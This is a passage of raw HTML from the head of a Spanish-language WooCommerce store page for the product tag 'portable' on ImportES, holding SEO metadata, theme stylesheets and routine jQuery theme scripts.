

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://importessv.com/etiqueta-producto/portable/
body_size: 21145
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ge9ZshhtXW_EzSQE-bCVVMd_X3MP4TO9ZY4xhi4iOpo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>portable archivos &#8211; ImportES</title>
	<link rel="canonical" href="https://importessv.com/etiqueta-producto/portable/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="portable archivos &#8211; ImportES" />
	<meta property="og:url" content="https://importessv.com/etiqueta-producto/portable/" />
	<meta property="og:site_name" content="ImportES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://importessv.com/etiqueta-producto/portable/","url":"https://importessv.com/etiqueta-producto/portable/","name":"portable archivos &#8211; ImportES","isPartOf":{"@id":"https://importessv.com/#website"},"primaryImageOfPage":{"@id":"https://importessv.com/etiqueta-producto/portable/#primaryimage"},"image":{"@id":"https://importessv.com/etiqueta-producto/portable/#primaryimage"},"thumbnailUrl":"https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_.jpg","breadcrumb":{"@id":"https://importessv.com/etiqueta-producto/portable/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/etiqueta-producto/portable/#primaryimage","url":"https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_.jpg","contentUrl":"https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_.jpg","width":1400,"height":1252,"caption":"Limpiador portátil con bolsa de limpieza"},{"@type":"BreadcrumbList","@id":"https://importessv.com/etiqueta-producto/portable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://importessv.com/"},{"@type":"ListItem","position":2,"name":"portable"}]},{"@type":"WebSite","@id":"https://importessv.com/#website","url":"https://importessv.com/","name":"ImportES","description":"Compras en L&iacute;nea","publisher":{"@id":"https://importessv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://importessv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://importessv.com/#organization","name":"ImportES","url":"https://importessv.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/#/schema/logo/image/","url":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","contentUrl":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","width":200,"height":200,"caption":"ImportES"},"image":{"@id":"https://importessv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/importessv","https://www.instagram.com/importes.sv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed" href="https://importessv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed de los comentarios" href="https://importessv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; portable Etiqueta Feed" href="https://importessv.com/etiqueta-producto/portable/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/mesmerize-owl-theme.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-woo-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/woocommerce.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-woo-inline-css' type='text/css'>
/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 4 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
/*# sourceURL=mesmerize-woo-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/style.min.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:50px !important;}
/** cached kirki style */.footer .footer-content{background-color:#fff;}.footer p, .footer{color:#989898;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar{background-color:#222;}.header-top-bar-inner{height:40px;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:rgb(198,40,40)!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#C62828!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#C62828!important;}#offcanvas_menu li > ul{background-color:rgb(189,79,53);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-homepage-arrow{font-size:50px;bottom:5px;background:rgba(255,255,255,0);}.header-with-slider-wrapper .header-homepage-arrow > i{width:50px;height:50px;color:#ffffff;}.owl-carousel .animated{animation-duration:1000ms;-webkit-animation-duration:1000ms;}#header-slides-container .owl-stage{background:#000000;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:29px;width:29px;height:29px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 4px;}@media (min-width: 767px){.footer .footer-content{padding-top:40px;padding-bottom:40px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href="#" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.129' type='text/css' media='all' />
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" id="mesmerize-slider-custom-js-js-before">
/* <![CDATA[ */
